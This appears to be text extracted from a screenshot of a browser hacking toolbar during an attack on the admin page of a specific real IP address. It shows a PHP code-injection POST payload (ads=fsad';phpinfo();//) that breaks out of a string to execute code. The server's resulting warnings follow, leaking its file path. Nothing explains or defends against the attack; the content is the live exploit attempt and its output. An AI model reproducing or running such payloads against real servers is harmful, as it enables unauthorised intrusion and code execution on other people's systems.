 118.24.198.151/admin/admincore.php?act=ads
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL http://118.24.198.151/admin/admincore.php?act=ads
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data edit=1&ads=fsad';phpinfo();//
Warning: Illegal string offset 'search' in /var/www/html/admin/admincore.php on line 3
Warning: Illegal string offset 'search' in /var/www/html/admin/admincore.php on line 3
Warning: Illegal string offset 'end_ad' in /var/www/html/admin/admincore.php on line 3
Warning: Illegal string offset 'end_ad' in /var/www/html/admin/admincore.php on line 3
Warning: Illegal string offset 'top_ad' in /var/www/html/admin/admincore.php on line 3
Warning: Illegal string offset 'top_ad' in /var/www/html/admin/admincore.php on line 3